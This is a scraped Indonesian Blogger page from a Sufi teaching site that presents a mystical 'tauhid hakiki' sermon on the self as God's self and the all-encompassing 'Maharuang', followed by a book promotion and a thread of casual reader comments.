Itu sebabnya jika masih ada menyebut baharu saja: syirik. Firman saja mengatakan,<span style="color: #c27ba0;"><b><i>Qola fal haqqu wal haqqa aqulu.</i></b></span>&nbsp;[Q.S. Shad:84]. Diri Tuhan yang berdoa; barulah dikabulkan.<br />
<br />
Mengapa takut mengaku diri kita ini diri Tuhan? Yang hidup: Tuhan; yang melihat: Tuhan; yang &nbsp;berkata: Tuhan; yang Mendengar: Tuhan. Tuhan semualah sudah.<br />
<br />
Banyak orang berkata, bumi Tuhan, langit Tuhan, bukit Tuhan, rumah Tuhan, dan sebagainya. Nah, diri kita ini diri siapa kalau bukan diri Tuhan? Adakah ibu-bapak kita yang membuat kita? Jangankan tangan-kaki, membuat ujung hidung saja ibu-bapak kita tidak bisa.<br />
<br />
<div class="comment"><ul><li>Kalau benar anak itu hasil perbuatan ibu-bapaknya , mustinya setiap lelaki wajahnya tampan [seperti Adam "Muxlimo" Troy | abaykan. 8D ];</li>
<li>Kalau benar anak itu hasil perbuatan ibu-bapaknya, mustinya setiap perempuan wajahnya cantik [seperti Nyonya Adam "Muxlimo" Troy | abaykan part. 2 XD wkwkwk]</li>
<li>Kalau benar anak itu hasil perbuatan ibu-bapaknya, mengapa banyak juga yang lahir dalam keadaan cacat atau buta?</li>
</ul></div><br />
<span style="color: #c27ba0; font-size: large;"><b>Sadarlah, perbuatan siapa itu?</b></span><br />
Diri kita ini bukan hasil kelakuan ibu-bapak. Tidak ada yang bisa mengelak dari fakta ini. Tetap kembalinya pada Tuhan. Perbuatan Tuhan. Di sinilah kelemahan manusia: lupa bahwa semuanya itu dari Tuhan.<br />
<br />
<span class="dropcap1">O</span>rang tauhid&#8211;dalam segala apa pun&#8211;tetap tidak meninggalkan <b><i><span style="color: #c27ba0;">minallahi</span></i></b>: tetap Diri Tuhan dulu yang diperhatikannya. Kalau rasa dari Tuhan ini sudah ada pada diri kita, apalagi yang akan ditakuti? Karena segala-galanya sudah dirasakannya TUHAN SAJA ADA. Tidak ada kekhawatiran sedebu pun yang ditakuti dari makhluk.<br />
<br />
Coba perhatikan, Tubuh Maharuang yang meliputi sekalian alam ini dari mana? Bahkan kita ini hidup di dalam-Nya. Bukan hanya hidup, bahkan mencari makan pun di dalam Tubuh-Nya. Coba Tubuh Maharuang ini bergerak sederajat saja: kiamat sudah.<br />
<br />
<br />
<div style="text-align: center;"><span style="color: #8e7cc3; font-size: x-large;"><b>Kaji saja Tubuh Maharuang, tidak akan sesat dan tidak akan tergelincir pada kesesatan maupun pada kezindikan.&nbsp;</b></span></div><div style="text-align: center;"><br />
</div><br />
Coba rasa Maharuang ini, ada rasa bersentuh tidak?<br />
Coba cium Maharuang ini, ada baunya tidak?<br />
Coba dengar Maharuang ini, ada suaranya tidak?<br />
Coba lihat Maharuang ini, ada bentuknya tidak?<br />
Coba telaah Maharuang ini, ada kanan-kiri-atas-bawahnya tidak?<br />
Coba pikir Maharuang ini, ada tempatnya tidak?<br />
<br />
<b><span style="color: #c27ba0; font-size: large;">Tubuh Maharuang ini meliputi sekalian alam. Alam apa saja [Q.S. Fushilat:54]. &nbsp;Mengapa Tubuh yang sudah disediakan sejak 13,75 &#177; 0.11 miliar tahun lalu itu tidak ada yang mau memakainya?</span></b><br />
<br />
<br />
<span class="dropcap1">A</span>l-Halaj mengatakan, <a class="special" href="/2013/02/oleh-karena-engkau-beginilah-aku.html" target="_blank" title="redaksi kalimat tauhid yang akurat-aman">"<i>Ana Al-Haq</i>."</a> Lalu dipenggal kepalanya oleh orang-orang bodoh. Berkurun waktu setelah masa hidup Al-Halaj, baru ada orang membenarkannya. Syaik Abdul Qadir al-Jailani mengatakan,"<i>Seandainya al-Halaj hidup sezaman denganku, takkan kubiarkan orang-orang memancungnya</i>."<br />
<br />
Mengapa Abdul Qadir Jailani membenarkan Halaj? Karena terbukti orang-orang yang hidup sezaman dengan Halaj tidak memperhatikan kaji Kosong | Maharuang ini.<br />
<br />
Bukti-bukti yang nyata tentang kemahaesaan Tuhan-hamba: kita tidur-bangun-makan-minum-hidup-mati ini sudah di dalam [Tubuh Kosong Maharuang] kemahaesaan Tuhan tidak? Kalau memahami dan mengenal Kemahasucian-Kemahaesaan Tuhan ini, mahasucilah juga kehambaan kita. Kalau sudah mahasuci, mahaesalah hamba dengan Tuhan. Sudah bermilyar tahun di-ada-kan, sedikit sekali manusia yang mau mengkajinya. Padahal cerita ini ada di Quran.<br />
<br />
<span class="dropcap1">I</span>kan tanpa air tidak bisa berenang. Manusia di mana berenangnya? Tentulah di Mahasuci berenangnya. Bermainlah di lautan Mahasuci ini. Banyak perolehan dari Tuhan. Inilah tempat husnul khatimah: tempat yang penuh rahmat.<br />
<br />
Apalah susahnya "masuk" di Mahasuci. Bukan pergi dengan pesawat. Tidak perlu mesin jet pula. Cukup dengan kesadaran saja bahwa keberadaan kita ini di Tubuh Mahasuci. Apabila kesadaran ber-ada di Mahasuci ini men-jadi: akan tampak segala-galanya.<br />
<br />
Kalau kamu melihat betul-betul kaca [monitor/layar] TV yang kamu tonton, kamu akan tahu bahwa semua cerita yang ada di balik kaca itu. Ini perumpamaan yang nyata untuk dijadikan permisalan mendapatkan kebenaran yang hakiki. Inilah pelajaran kami malam Jumat lalu.<br />
<br />
<br />
<div style="text-align: center;"><span style="color: #8e7cc3; font-size: x-large;"><b>&#8212; Syaikh Siradj&nbsp;&#8212;</b></span></div><br />
<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFySEh9xTGfP0od092-Hm_t4DfrFXo7zjhAhx_Z0JkKg70x-vfJ6fo3L03oqKWGjvsMt7D7osDGCE70osA6wAeB18ejEYbGveqPrGYnzv9T9IWOrZahPFjKkXd8jy3J71s68nIyRBejtE/s800/Essence.of.Tawheed-Tauhid.Hakiki.jpg" imageanchor="1"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFySEh9xTGfP0od092-Hm_t4DfrFXo7zjhAhx_Z0JkKg70x-vfJ6fo3L03oqKWGjvsMt7D7osDGCE70osA6wAeB18ejEYbGveqPrGYnzv9T9IWOrZahPFjKkXd8jy3J71s68nIyRBejtE/s800/Essence.of.Tawheed-Tauhid.Hakiki.jpg" /></a>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Tauhid Hakiki itu Ilmu Laduni alias Ilmu Ketuhanan' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFySEh9xTGfP0od092-Hm_t4DfrFXo7zjhAhx_Z0JkKg70x-vfJ6fo3L03oqKWGjvsMt7D7osDGCE70osA6wAeB18ejEYbGveqPrGYnzv9T9IWOrZahPFjKkXd8jy3J71s68nIyRBejtE/s72-c/Essence.of.Tawheed-Tauhid.Hakiki.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-03-04T02:59:00+07:00</span><br/>
<span class='summary'>Tauhid Hakiki itu Ilmu Laduni alias Ilmu Ketuhanan</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html'>Tauhid Hakiki itu Ilmu Laduni alias Ilmu Ketuhanan</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>4.3.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html">Tauhid Hakiki itu Ilmu Laduni alias Ilmu Ketuhanan</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html]Tauhid Hakiki itu Ilmu Laduni alias Ilmu Ketuhanan[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/03/syariat-haji-hakiki.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
184
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c8927341347105456948'>
<a name='c8927341347105456948'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8927341347105456948-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8927341347105456948'>
<p>
Pertamaxx .... hahahaha ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362341444699#c8927341347105456948' title='comment permalink'>
04 Maret, 2013 03:10
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8927341347105456948' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4012842197021542944'>
<a name='c4012842197021542944'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4012842197021542944-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4012842197021542944'>
<p>
berhadiah ~O) anget dini hari :g:<br />begadang ni, BangBos? atau lagi ngeronda di poskamling ni? :}} 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362341572167#c4012842197021542944' title='comment permalink'>
04 Maret, 2013 03:12
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4012842197021542944' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7851380758394908837'>
<a name='c7851380758394908837'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7851380758394908837-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7851380758394908837'>
<p>
waah keduluan bang saiyo nih.... gpp deh... <br />hehe gk sia - sia begadang mlm ini... ada postingan baru... wkwkkwkwkkwkwkwkkwk  hufs hampir lupa tuh...<br /><br />SALAM ALAIKUM KANG MUX &#8230;<br />SALAM ALAIKUM BANG SAIYO &#8230;<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362341708830#c7851380758394908837' title='comment permalink'>
04 Maret, 2013 03:15
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7851380758394908837' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c606257498823929550'>
<a name='c606257498823929550'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-606257498823929550-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-606257498823929550'>
<p>
yang keduax dapat ~O) ~O) juga. Abisin ya, kalau gak: :11: :3:<br />Alaikumsalam wa rahmatullahi wa barakatuh, Brad.. wah calon turis ke ponti pada gabisa tidur yah? segitu tanendh-nya ama hamba :4: =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362341851638#c606257498823929550' title='comment permalink'>
04 Maret, 2013 03:17
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/606257498823929550' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3225766844001955932'>
<a name='c3225766844001955932'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3225766844001955932-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3225766844001955932'>
<p>
Begadang jng begadang ... kalo tidak sholat malam ... sholat malam ... hrs zikir ... terus samakan diamnya ... (bacanya pake irama lg begadang 1) ...  hehehehe .... tksh Komendan ... salam hormat buat Beliau seklg ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362341994614#c3225766844001955932' title='comment permalink'>
04 Maret, 2013 03:19
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3225766844001955932' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5430751574085542991'>
<a name='c5430751574085542991'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5430751574085542991-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5430751574085542991'>
<p>
salam insyaAllah disampaikan,Bang Bos :)<br />oya, ini biar lagu di atas tambah dramatissss :3:<br />http://lh3.googleusercontent.com/-HvAwXgoQjsY/UOOjvpZFbaI/AAAAAAAAICQ/kZArYhuk_kU/s276/rhoma_irama%25202.png <br /><br />:c: <b>ETA BEGADANG JANGAN BEGADA-A-ANG!!&quot; </b> :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362342432546#c5430751574085542991' title='comment permalink'>
04 Maret, 2013 03:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5430751574085542991' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9011433275674624990'>
<a name='c9011433275674624990'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9011433275674624990-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9011433275674624990'>
<p>
Waduhhhh ... kemana koment aku td ya ... ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362342525587#c9011433275674624990' title='comment permalink'>
04 Maret, 2013 03:28
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9011433275674624990' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7985437227706882477'>
<a name='c7985437227706882477'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7985437227706882477-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7985437227706882477'>
<p>
Subhannallah walhamdulillah wala ilaha ilallah Allahu akbar...<br /><br />ini dia nih postingan yg THE BEST OF THE BEST buat ane pribadi..<br />keputusannya LA MAUJUDUN ILALLAH &#8230;<br /><br />bagimana bang saiyo... pas sperti bahasan kita tadi... hehe tdk sia sia bahasan dari jam 12 siang sampai jam 12 malam... subhanallah &#8230; <br /><br />innalillahi wa inna ilaihi rojiun &gt;&gt;&gt;&gt;  <br />mkna tersiratnya = asal kamu Allah hrs kembali pada Allah &#8230; <br /><br />LA MAUJUDUN ILALLAH &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362342587856#c7985437227706882477' title='comment permalink'>
04 Maret, 2013 03:29
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7985437227706882477' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4130555945251208341'>
<a name='c4130555945251208341'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4130555945251208341-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4130555945251208341'>
<p>
yang mana yang mana yang mana, Gan? 8-|
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362342689606#c4130555945251208341' title='comment permalink'>
04 Maret, 2013 03:31
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4130555945251208341' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c649280427411215862'>
<a name='c649280427411215862'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-649280427411215862-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-649280427411215862'>
<p>
MasyaAllah! jadi berdua barusan lagi bahas ini juga ya?! :2: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
